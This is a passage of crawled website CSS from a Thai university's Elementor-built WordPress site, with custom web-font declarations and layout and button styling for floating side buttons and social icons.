.elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x_mon';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaicamon_x_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'db_helvethaica_x';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2020/07/db_helvethaica_x_med_v3.2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css
body_size: 480
content:
.elementor-23454 .elementor-element.elementor-element-023fd7f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-e252d06{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button{background-color:#E60000;font-family:"Noto Sans Thai", Sans-serif;font-size:20px;font-weight:700;font-style:normal;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-23454 .elementor-element.elementor-element-b84886b{width:auto;max-width:auto;top:93px;z-index:999;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-b84886b{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-b84886b{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-b84886b .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:bold;font-style:normal;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 15px 15px 15px;}.elementor-23454 .elementor-element.elementor-element-19fcba6{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;top:156px;z-index:999;}.elementor-23454 .elementor-element.elementor-element-19fcba6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-19fcba6{right:22.3px;}body.rtl .elementor-23454 .elementor-element.elementor-element-19fcba6{left:22.3px;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23454 .elementor-element.elementor-element-19fcba6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-23454 .elementor-element.elementor-element-c1c470b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-23454 .elementor-element.elementor-element-4b39d38{--display:flex;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-66fc59f.elementor-social-icon{background-color:#00B703;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-6f9ee42.elementor-social-icon{background-color:#8E5151;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-repeater-item-e54466b.elementor-social-icon{background-color:#5865F2;}.elementor-23454 .elementor-element.elementor-element-2ceced4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 70px );max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0;top:230px;z-index:999;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:12px;}.elementor-23454 .elementor-element.elementor-element-2ceced4 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-23454 .elementor-element.elementor-element-2ceced4{right:22.4px;}body.rtl .elementor-23454 .elementor-element.elementor-element-2ceced4{left:22.4px;}